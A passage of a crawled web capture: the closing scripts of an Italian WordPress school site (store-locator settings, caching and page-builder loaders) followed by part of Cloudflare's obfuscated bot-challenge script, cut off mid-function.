stores<\/h2>\r\n[your_form_shortcode]","searchBoxContactAllStoresNoStoresText":"Please search for stores first","searchBoxContactAllStoresFieldName":"email_tos","filterColumns":"oneColumn","filterFields":{"enabled":{"placebo":"placebo","store_filter":"Filtro negozio"},"disabled":{"placebo":"placebo","online_offline":"Online \/ Offline Stores","store_categories":"Categorie di negozi","radius_filter":"Filtro raggio"}},"searchBoxShowFilterOpen":"0","searchBoxDefaultCategory":"","showFilterCategoriesAsImage":"0","searchBoxShowRadius":"0","searchBoxShowFilter":"0","searchBoxCategoriesText":"Filtra per","searchBoxRadiusText":"","storeFilterColumns":"twoColumns","showStoreFilterTitle":"1","onlineOfflineAllText":"All","onlineStoreText":"Online Store","offlineStoreText":"Local Retailer","onlineOfflineZoom":"4","onlineOfflineLat":"45.46646608482406","onlineOfflineLng":"9.190778513121444","loadingIcon":"fas fa-spinner","loadingAnimation":"fa-spin","loadingIconSize":"fa-3x","loadingIconColor":"#000000","loadingOverlayColor":"#FFFFFF","loadingOverlayTransparency":"0.8","showName":"1","showRating":"1","showRatingLinkToForm":"1","showExcerpt":"0","showDescription":"0","showDescriptionStripShortcodes":"0","showDescriptionVisualComposer":"1","showStreet":"1","showZip":"1","showCity":"0","showRegion":"1","showCountry":"1","showAddressStyle":"standard","showCustomMetaFieldAfterAddress":"","showWebsite":"0","showWebsiteText":"Website","showEmail":"0","showEmailText":"Email","showEmailPlaceholder":"0","showTelephone":"1","showTelephoneText":"Tel","showMobile":"0","showMobileText":"Mobile","showFax":"0","showFaxText":"Fax","showDistance":"0","showDistanceText":"Distance","showStoreCategories":"0","showStoreFilter":"0","showContactStoreText":"Contact Store","showGetDirection":"1","showGetDirectionText":"INDICAZIONI STRADALI","showChooseInventory":"0","showChooseInventoryText":"Choose Inventory","showGetDirectionEmptySource":"0","showCallNow":"1","showCallNowText":"CONTATTACI","showVisitWebsite":"0","showVisitWebsiteText":"Visit Website","showWriteEmail":"0","showWriteEmailText":"Write Email","showShowOnMap":"0","showShowOnMapText":"Show on Map","showVisitStore":"0","showVisitStoreText":"Visit Store","showChat":"0","showChatText":"Chat Store","showImage":"0","showImageSize":"medium","imageDimensions":{"width":"150px","height":"100px","units":"px"},"imagePosition":"store-locator-order-first","showCustomFields":{"trustpilot":"Trustpilot","facebook":"Facebook","instagram":"Instagram"},"showOpeningHours":"0","showOpeningHoursText":"Opening Hours","showOpeningHoursClock":"o'Clock","showOpeningHoursMonday":"Monday","showOpeningHoursTuesday":"Tuesday","showOpeningHoursWednesday":"Wednesday","showOpeningHoursThursday":"Thursday","showOpeningHoursFriday":"Friday","showOpeningHoursSaturday":"Saturday","showOpeningHoursSunday":"Sunday","showOpeningHours2":"0","showOpeningHours2Text":"Opening Hours","showOpeningHours2Clock":"o'Clock","showOpeningHours2Monday":"Monday","showOpeningHours2Tuesday":"Tuesday","showOpeningHours2Wednesday":"Wednesday","showOpeningHours2Thursday":"Thursday","showOpeningHours2Friday":"Friday","showOpeningHours2Saturday":"Saturday","showOpeningHours2Sunday":"Sunday","singleStorePage":"0","singleStorenMapIcon":"https:\/\/maps.google.com\/mapfiles\/marker_grey.png","singleStoreAppendCity":"1","singleStoreShowOpeningHours":"1","singleStoreContactStore":"1","singleStoreShowRating":"1","singleStoreShowRatingMoveBelowMap":"0","singleStoreShowMap":"1","singleStoreShowMapHeadline":"Find on Map","singleStoreShowMapZoom":"10","singleStoreShowMapDisablePanControl":"0","singleStoreShowMapDisableZoomControl":"0","singleStoreShowMapDisableScaleControl":"0","singleStoreShowMapDisableStreetViewControl":"0","singleStoreShowMapDisableFullscreenControl":"0","singleStoreShowMapDisableMapTypeControl":"0","singleStoreLivePosition":"0","singleStoreLivePositionActionButton":"1","singleStoreLivePositionActionButtonText":"Live Location","singleStoreLivePositionHideMapHeadline":"0","singleStoreLivePositionLatField":"wordpress_store_locator_live_lat","singleStoreLivePositionLngField":"wordpress_store_locator_live_lng","singleStoreLivePositionMapIcon":"https:\/\/maps.google.com\/mapfiles\/marker_grey.png","singleStoreLivePositionInterval":"2000","buttonEnabled":"1","buttonText":"Find in Store","buttonPosition":"woocommerce_single_product_summary","buttonPriority":"30","buttonAction":"1","buttonActionURL":"","buttonActionURLTarget":"_self","buttonModalPosition":"wp_footer","buttonModalSize":"","buttonExcludeProductCategoriesRevert":"","defaultAddress1":"Via Oderisi da Gubbio, 175","defaultAddress2":"","defaultZIP":"00146","defaultCity":"Roma","defaultRegion":"Roma","defaultCountry":"IT","defaultTelephone":"","defaultMobile":"","defaultFax":"","defaultEmail":"info@","defaultWebsite":"http:\/\/","defaultChat":"","defaultRanking":"10","defaultOpen":"08:00","defaultClose":"17:00","filterQueryOperator":"OR","disableReplaceState":"0","useOutputBuffering":"1","doNotLoadBootstrap":"0","doNotLoadFontAwesome":"0","customCSS":"button#store_locator_find_stores_button {\r\n    background-color: #1c2236;\r\n    color: white;\r\n}\r\n\r\n#store_locator_find_stores_button {\r\n    margin-top: 0px;\r\n}\r\n.wordpress-store-locator-block-filter {\r\n    margin-top: 10px;\r\n}\r\nh2.store_modal_title {\r\n    font-size: 28px;\r\n}\r\n\r\ndiv#store_locator_search_box {\r\n    margin-bottom: 40px;\r\n}\r\n.store-locator-row {\r\n    justify-content: center;\r\n}\r\nh3.store_locator_name {\r\n    font-size: 21px;\r\n}\r\ndiv#store_locator_filter_open_close {\r\n    display: none;\r\n}\r\n#store_locator_search_box #store_locator_filter {\r\n    margin: 0px;\r\n}\r\n\r\ni.fas.fa-phone {\r\n    transform: rotate(90deg);\r\n}\r\n\r\na.store_locator_get_direction {\r\n    font-size: 12px;\r\n    \r\n}\r\na.store_locator_get_direction {\r\n    margin-right: 10px;\r\n    text-decoration: underline;\r\n}\r\n\r\n\r\n.gm-style-iw .store_locator_actions a {\r\n    display: inline-block;\r\n}\r\n.gm-style .gm-style-iw {\r\n    font-size: 15px;\r\n}\r\na.btn-lg.store_locator_get_direction {\r\n    text-decoration: underline;\r\n}\r\np.store_locator_custom.trustpilot {\r\n    margin: 15px auto;\r\n}\r\np.store_locator_custom.cta a {\r\n    background-color: #1B2336;\r\n    color: white;\r\n    padding: 10px 20px;\r\n    border-radius: 50px;\r\n    display: inline-block;\r\n    font-weight: 600;\r\n}\r\np.store_locator_custom.cta {\r\n    margin-top: 15px;\r\n}\r\np.store_locator_custom.facebook {\r\n    display: inline;\r\n    margin-right: 10px\r\n}\r\np.store_locator_custom.instagram {\r\n    display: inline;\r\n}\r\np.store_locator_custom.facebook img, p.store_locator_custom.instagram img {\r\n    margin-right: 5px;\r\n}\r\n\r\nsection#form div#store_locator_sidebar, section#form div#store_locator_dragged_button{\r\n    display: none!important;\r\n}\r\nsection#form div#store_locator_main {\r\n    max-width: 100%;\r\n    flex: 0 0 100%;\r\n}\r\nsection#form div#store_locator_main div#store_locator_map {\r\n    height: 667px;\r\n}","customJS":"","resultListSlider":"0","filterFilterTitle":"Filtro","showRetailers":"0","showEmptyFilters":"0","showCompany":"0","singleStoreShowTitle":"0","singleStoreShowContanctBelowAddress":"0","singleStoreDisableContentOverride":"0","ajax_url":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","trans_select_store":"Seleziona Negozio","trans_your_position":"La tua posizione!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/wordpress-store-locator/public/js/wordpress-store-locator-public.js?ver=1768389162" id="wordpress-store-locator-public-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.14.4.2" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/slick.min.js?ver=1.0.0" id="slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/jquery.appear.js?ver=1768389162" id="jquery-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","nonce":"eff004f200","urls":{"assets":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.myes.school\/it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js" defer></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.7" id="jet-elements-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=1768389162" id="jet-menu-elementor-widgets-scripts-js" defer></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":[],"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","svgURL":"https:\/\/www.myes.school\/wp-content\/plugins\/unicoach-core\/includes\/elementor\/assets\/shapes\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/unicoach-core/includes/elementor/assets/js/wgl_elementor_sections.js?ver=1768389162" id="wgl-parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/unicoach-core/includes/elementor/assets/js/wgl_elementor_column.js?ver=1768389162" id="wgl-column-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.myes.school/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0efb392baeb179',t:'MTc2ODkxNjQwMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768840766 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.myes.school/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8295
content:
window._cf_chl_opt={AKGCx8:'b'};~function(A6,IE,Ik,Io,If,IY,IW,Is,A0,A2){A6=v,function(F,b,Al,A5,I,A){for(Al={F:355,b:437,I:449,A:266,N:451,U:462,n:257,j:336,H:399,x:277,R:254,S:318},A5=v,I=F();!![];)try{if(A=-parseInt(A5(Al.F))/1*(parseInt(A5(Al.b))/2)+-parseInt(A5(Al.I))/3+parseInt(A5(Al.A))/4*(parseInt(A5(Al.N))/5)+-parseInt(A5(Al.U))/6*(parseInt(A5(Al.n))/7)+-parseInt(A5(Al.j))/8*(-parseInt(A5(Al.H))/9)+-parseInt(A5(Al.x))/10*(parseInt(A5(Al.R))/11)+parseInt(A5(Al.S))/12,A===b)break;else I.push(I.shift())}catch(N){I.push(I.shift())}}(h,427315),IE=this||self,Ik=IE[A6(431)],Io={},Io[A6(229)]='o',Io[A6(281)]='s',Io[A6(362)]='u',Io[A6(284)]='z',Io[A6(432)]='n',Io[A6(380)]='I',Io[A6(247)]='b',If=Io,IE[A6(248)]=function(F,I,A,N,AK,AJ,Ac,Ah,U,H,x,R,S,P,Z){if(AK={F:253,b:263,I:361,A:329,N:434,U:329,n:455,j:423,H:435,x:423,R:435,S:295,P:335,Z:402,D:409,B:251,M:302,O:346},AJ={F:422,b:397,I:402,A:433,N:353,U:360},Ac={F:413,b:368,I:260,A:324,N:296,U:294,n:432},Ah=A6,U={'seTYq':function(D,B){return D<B},'RsqqI':function(D,B){return D===B},'sElWY':function(D,B){return D+B},'xRVuW':function(D,B){return D(B)},'syfhI':Ah(AK.F),'EXjhW':function(D,B,M){return D(B,M)},'vdaxh':function(D,B){return D+B}},null===I||void 0===I)return N;for(H=U[Ah(AK.b)](Ip,I),F[Ah(AK.I)][Ah(AK.A)]&&(H=H[Ah(AK.N)](F[Ah(AK.I)][Ah(AK.U)](I))),H=F[Ah(AK.n)][Ah(AK.j)]&&F[Ah(AK.H)]?F[Ah(AK.n)][Ah(AK.x)](new F[(Ah(AK.R))](H)):function(D,AF,B){for(AF=Ah,D[AF(AJ.F)](),B=0;U[AF(AJ.b)](B,D[AF(AJ.I)]);U[AF(AJ.A)](D[B],D[U[AF(AJ.N)](B,1)])?D[AF(AJ.U)](B+1,1):B+=1);return D}(H),x='nAsAaAb'.split('A'),x=x[Ah(AK.S)][Ah(AK.P)](x),R=0;R<H[Ah(AK.Z)];S=H[R],P=Ie(F,I,S),U[Ah(AK.b)](x,P)?(Z=P==='s'&&!F[Ah(AK.D)](I[S]),U[Ah(AK.B)]===A+S?U[Ah(AK.M)](j,U[Ah(AK.O)](A,S),P):Z||j(A+S,I[S])):j(A+S,P),R++);return N;function j(D,B,Av,O,L){if(Av=Ah,Av(Ac.F)===Av(Ac.F))Object[Av(Ac.b)][Av(Ac.I)][Av(Ac.A)](N,B)||(N[B]=[]),N[B][Av(Ac.N)](D);else return O=F[Av(Ac.U)],!O?null:(L=O.i,typeof L!==Av(Ac.n)||L<30)?null:L}},IY=A6(426)[A6(428)](';'),IW=IY[A6(295)][A6(335)](IY),IE[A6(293)]=function(F,I,N5,Ab,A,N,U,n,j){for(N5={F:369,b:348,I:307,A:339,N:402,U:298,n:303,j:389,H:327,x:328,R:327,S:395,P:270,Z:306,D:273,B:327,M:418,O:402,m:249,L:296,d:400,T:286},Ab=A6,A={'qgJpk':function(H,R){return H>=R},'hjhcP':function(H,R){return H<R},'nRSBt':Ab(N5.F),'HRbaw':function(H,x){return H(x)},'HbMlk':function(H,R){return H+R},'GGrda':Ab(N5.b),'afiFP':function(H,R){return H<R},'AeXUJ':function(H,R){return H!==R},'BDojU':function(H,R){return H<R},'xOpul':function(H,R){return H+R}},N=Object[Ab(N5.I)](I),U=0;A[Ab(N5.A)](U,N[Ab(N5.N)]);U++)if(A[Ab(N5.U)](Ab(N5.n),Ab(N5.n)))A[Ab(N5.j)](U[Ab(N5.H)],200)&&A[Ab(N5.x)](n[Ab(N5.R)],300)?R(A[Ab(N5.S)]):A[Ab(N5.P)](S,A[Ab(N5.Z)](A[Ab(N5.D)],P[Ab(N5.B)]));else if(n=N[U],'f'===n&&(n='N'),F[n]){for(j=0;A[Ab(N5.M)](j,I[N[U]][Ab(N5.O)]);-1===F[n][Ab(N5.m)](I[N[U]][j])&&(IW(I[N[U]][j])||F[n][Ab(N5.L)](A[Ab(N5.d)]('o.',I[N[U]][j]))),j++);}else F[n]=I[N[U]][Ab(N5.T)](function(x){return'o.'+x})},Is=null,A0=Iy(),A2=function(UZ,UP,US,Ut,UR,AM,b,I,A,N){return UZ={F:237,b:238,I:405,A:373,N:398,U:222,n:425},UP={F:410,b:464,I:289,A:319,N:376,U:320,n:417,j:452,H:424,x:376,R:287,S:459,P:376,Z:290,D:363,B:296,M:342,O:376,m:333,L:290,d:378,T:292,a:272,g:385,z:465,l:321,E:376,k:291,o:296,f:427,G:291,e:446,Y:368,W:260,X:324,s:279,i:231,c:377,J:296,K:279,V:315,Q:354,C:279,y:342,h0:227,h1:232,h2:296,h3:316,h4:301,h5:304,h6:347,h7:285,h8:376,h9:319},US={F:402},Ut={F:279},UR={F:440,b:402,I:410,A:419,N:410,U:412,n:291,j:368,H:260,x:324,R:359,S:359,P:312,Z:428,D:376,B:260,M:279,O:296,m:347,L:279,d:268,T:258,a:296,g:363,z:379,l:301,E:415,k:403,o:296,f:342,G:354,e:296,Y:357,W:287,X:341,s:368,i:260,c:324,J:279,K:363,V:341,Q:403,C:296,y:279,h0:391,h1:287,h2:304,h3:296,h4:372,h5:326,h6:262,h7:403,h8:376,h9:246,hh:430,hv:391,hF:338,hb:321},AM=A6,b={'IIXLz':AM(UZ.F),'RUTmc':function(U,n){return U!==n},'gWjXF':function(U){return U()},'mevGT':function(U,n){return n==U},'NNywW':AM(UZ.b),'QdICH':AM(UZ.I),'nTgJC':function(U,n){return U(n)},'CSzgS':function(U,n){return U&n},'qtxjT':function(U,n){return U==n},'YaRxL':function(U,n){return U<n},'IETDr':function(U,n){return U|n},'hEmWB':function(U,n){return U<<n},'KswjM':function(U,n){return U==n},'tQLrX':function(U,n){return U-n},'olDjM':function(U,n){return U>n},'hhFLG':function(U,n){return n|U},'kjiVV':function(U,n){return U(n)},'YiNIt':function(U,n){return U&n},'uhTDi':function(U,n){return n==U},'wifAA':function(U,n){return U<<n},'KnCgj':function(U,n){return U==n},'BNixM':function(U,n){return U-n},'szgAc':function(U,n){return U|n},'XTQwf':function(U,n){return n&U},'BePgB':function(U,n){return n|U},'PdzMJ':function(U,n){return U(n)},'Exxnb':function(U,n){return n==U},'XHMsP':function(U,n){return U==n},'ODqkd':function(U,n){return U-n},'RMYcU':function(U,n){return U(n)},'rjMSw':function(U,n){return U==n},'SAAcu':function(U,n){return U-n},'dwktl':function(U,n){return U==n},'ofRTu':function(U,n){return U==n},'ZiDBQ':function(U,n){return U(n)},'DoLUL':AM(UZ.A),'LRNon':AM(UZ.N),'fNbKl':function(U,n){return U!=n},'fPVNd':function(U,n){return U==n},'UHhev':function(U,n){return U(n)},'IPvTA':function(U,n){return U<n},'ZzUTD':function(U,n){return U(n)},'oprFK':function(U,n){return n&U},'yoaVU':function(U,n){return n*U},'zfabE':function(U,n){return U<n},'Yymck':function(U,n){return U-n},'XYuJM':function(U,n){return U!=n},'xyxMz':function(U,n){return U*n},'mpwBM':function(U,n){return U(n)},'JwTjT':function(U,n){return U+n},'pQzFz':function(U,n){return U==n}},I=String[AM(UZ.U)],A={'h':function(U,UH){return UH={F:365,b:291},null==U?'':A.g(U,6,function(n,AO){return AO=v,b[AO(UH.F)][AO(UH.b)](n)})},'g':function(U,j,H,Au,x,R,S,P,Z,D,B,M,O,L,T,z,E,o,G,Y){if(Au=AM,b[Au(UR.F)](null,U))return'';for(R={},S={},P='',Z=2,D=3,B=2,M=[],O=0,L=0,T=0;T<U[Au(UR.b)];T+=1)if(b[Au(UR.I)](Au(UR.A),Au(UR.A)))return b[Au(UR.N)](b[Au(UR.U)](L),null);else if(z=U[Au(UR.n)](T),Object[Au(UR.j)][Au(UR.H)][Au(UR.x)](R,z)||(R[z]=D++,S[z]=!0),E=P+z,Object[Au(UR.j)][Au(UR.H)][Au(UR.x)](R,E))P=E;else if(b[Au(UR.R)]!==b[Au(UR.S)])return;else for(o=b[Au(UR.P)][Au(UR.Z)]('|'),G=0;!![];){switch(o[G++]){case'0':Z==0&&(Z=Math[Au(UR.D)](2,B),B++);continue;case'1':Z--;continue;case'2':if(Object[Au(UR.j)][Au(UR.B)][Au(UR.x)](S,P)){if(256>P[Au(UR.M)](0)){for(x=0;x<B;O<<=1,b[Au(UR.F)](L,j-1)?(L=0,M[Au(UR.O)](b[Au(UR.m)](H,O)),O=0):L++,x++);for(Y=P[Au(UR.L)](0),x=0;8>x;O=O<<1|b[Au(UR.d)](Y,1),b[Au(UR.T)](L,j-1)?(L=0,M[Au(UR.a)](H(O)),O=0):L++,Y>>=1,x++);}else{for(Y=1,x=0;b[Au(UR.g)](x,B);O=b[Au(UR.z)](b[Au(UR.l)](O,1),Y),b[Au(UR.E)](L,b[Au(UR.k)](j,1))?(L=0,M[Au(UR.o)](H(O)),O=0):L++,Y=0,x++);for(Y=P[Au(UR.L)](0),x=0;b[Au(UR.f)](16,x);O=b[Au(UR.G)](O<<1,Y&1),L==j-1?(L=0,M[Au(UR.e)](b[Au(UR.Y)](H,O)),O=0):L++,Y>>=1,x++);}Z--,Z==0&&(Z=Math[Au(UR.D)](2,B),B++),delete S[P]}else for(Y=R[P],x=0;x<B;O=O<<1.95|b[Au(UR.W)](Y,1),b[Au(UR.X)](L,j-1)?(L=0,M[Au(UR.e)](b[Au(UR.Y)](H,O)),O=0):L++,Y>>=1,x++);continue;case'3':R[E]=D++;continue;case'4':P=String(z);continue}break}if(''!==P){if(Object[Au(UR.s)][Au(UR.i)][Au(UR.c)](S,P)){if(256>P[Au(UR.J)](0)){for(x=0;b[Au(UR.K)](x,B);O<<=1,b[Au(UR.V)](L,b[Au(UR.Q)](j,1))?(L=0,M[Au(UR.C)](H(O)),O=0):L++,x++);for(Y=P[Au(UR.y)](0),x=0;8>x;O=b[Au(UR.h0)](O,1)|b[Au(UR.h1)](Y,1),b[Au(UR.h2)](L,j-1)?(L=0,M[Au(UR.h3)](H(O)),O=0):L++,Y>>=1,x++);}else{for(Y=1,x=0;x<B;O=O<<1|Y,L==b[Au(UR.h4)](j,1)?(L=0,M[Au(UR.a)](H(O)),O=0):L++,Y=0,x++);for(Y=P[Au(UR.M)](0),x=0;16>x;O=b[Au(UR.h5)](b[Au(UR.l)](O,1),b[Au(UR.h6)](Y,1)),L==b[Au(UR.h7)](j,1)?(L=0,M[Au(UR.a)](H(O)),O=0):L++,Y>>=1,x++);}Z--,0==Z&&(Z=Math[Au(UR.h8)](2,B),B++),delete S[P]}else 